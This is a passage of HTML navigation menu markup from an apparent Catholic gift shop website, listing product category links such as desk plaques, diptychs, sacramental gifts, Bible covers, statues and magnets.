                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-desk-plaques/">Angels Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-plaques/">Catholic Irish Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-desk-plaques/">Christ Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-desk-plaques/">Fr. Thomas Loya Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-desk-plaques/">Holy Family Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-desk-plaques/">Holy Spirit Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-desk-plaques/">Mary Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-desk-plaques/">Popes Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayers-and-poems-desk-plaques/">Prayers and Poems Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-desk-plaques/">Saint Desk Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/diptychs-1/">Diptychs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-diptychs/">Angel Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-diptychs/">Catholic Saints Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-diptychs/">First Communion Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-diptychs/">Godparents Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-diptychs/">Holy Family Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-diptychs/">Holy Spirit Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-diptychs/">Jesus Christ Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-diptychs/">Military Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-diptychs/">Popes Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-diptychs/">Virgin Mary Diptychs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts-1/">Hunting Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-accessories/">Hunting Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-hunting-apparel/">Hunting Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-decor/">Hunting Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-trophy-frames/">Hunting Trophy Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keepsake-boxes-1/">Keepsake Boxes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-keepsake-boxes/">Angel Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-keepsake-boxes/">Catholic Saints Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-keepsake-boxes/">Christ Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-keepsake-boxes/">First Communion Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-keepsake-boxes/">Holy Family Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-keepsake-boxes/">Popes Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-keepsake-boxes/">Virgin Mary Keepsake Boxes</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-media/">Catholic Media</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-books/">Catholic Books</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-music/">Catholic Music</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pamphlets/">Catholic Pamphlets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-booklets/">Novena Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/">Prayer Booklets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders-1/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacramental-gifts/">Sacramental Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baptism-gifts/">Baptism Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/consecrated-life-gifts/">Consecrated Life Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/confirmation-gifts/">Confirmation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-gifts/">First Communion Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-reconciliation-gifts/">First Reconciliation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marriage-and-holy-matrimony-gifts/">Marriage and Holy Matrimony Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/ordination-and-holy-orders-gifts/">Ordination and Holy Orders Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rcia-gifts/">RCIA Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards-1/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/traditional-sacramental-certificates/">Traditional Sacramental Certificates</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-supplement-cards/">Catholic Supplement Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-catholic-bibles/">Personalized Catholic Bibles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nabre/">NABRE</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rsvce/">RSVCE</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-bible-covers/">Personalized Bible Covers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-bible-covers/">Jesus Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-bible-covers/">Mary Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-bible-covers/">Military Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-order-bible-covers/">Religious Order Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-bible-covers/">Sacrament Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-bible-covers/">Saint Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cross-bible-covers/">Cross Bible Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/standees/">Standees</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lifesize-standees/">Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-standees/">Popes Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-standees/">Saint Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/">Virgin Mary Standees</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/orange-cross-project/">Orange Cross Project </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/download-jesus/">Download Jesus</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts/">Pro Life Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-bumper-stickers/">Pro Life Bumper Stickers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts-and-decor/">Pro Life Gifts and Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-hoodies/">Pro Life Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-posters/">Pro Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards/">Pro Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-t-shirts-1/">Pro Life T Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/patriotic-gifts/">Patriotic Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/7-kicks-to-heaven-line/">7 Kicks to Heaven Line</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/patriotic-catholic-gifts/">Patriotic Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/values-and-voting-gifts/">Values and Voting Gifts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/military-gifts/">Military Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/air-force-gifts/">Air Force Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/army-gifts/">Army Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/coast-guard-gifts/">Coast Guard Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marines-gifts/">Marines Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/navy-gifts/">Navy Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pray-for-our-troops-gifts/">Pray For Our Troops Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/home-decor/"
   data-collapsible="navPages-1208"
>
    Home Decor
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1208" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-flags/">Catholic Flags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware-1/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/garden-flags/">Garden Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-house-flags/">Outdoor House Flags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/stations-of-the-cross-1/">Stations of the Cross</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/aluminum-plates/">Aluminum Plates</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/booklets/">Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-art/">Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hinged-mantle-diptychs/">Hinged Mantle Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines/">Outdoor Shrines</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plaques/">Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/posters/">Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-shrines/">Desk Shrines</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-coasters/">Coasters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-coasters/">Inspirational Art Coasters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/calendars-1/">Calendars</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icon-blocks/">Icon Blocks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines-and-aluminum-plates/">Outdoor Shrines and Aluminum Prints</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/indoor-outdoor-aluminum-prints/">Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cedar-shrines-1/">Outdoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-statues/">Catholic Statues and Nativities</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-indoor-statues/">Indoor Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativities/">Nativities</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/olive-wood-statues/">Olive Wood Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-statues/">Outdoor Statues</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-door-hanger/">Door Hangers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-bookends-1/">Catholic Bookends</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-bookends/">Angel Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-bookends/">Catholic Saint Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-bookends/">Holy Family Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-mary-bookends/">Jesus &amp; Mary Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-bookends/">Jesus Christ Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-bookends/">Popes Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-bookends/">Virgin Mary Bookends</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-box-art/">Rustic Box Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/book-stands/">Book Stands</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-glass-cutting-boards/">Glass Cutting Boards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-home-doorpost-blessings/">Home Doorpost Blessings</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keychain-holders/">Keychain Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-magnets-1/">Magnets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-magnets/">Angels Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
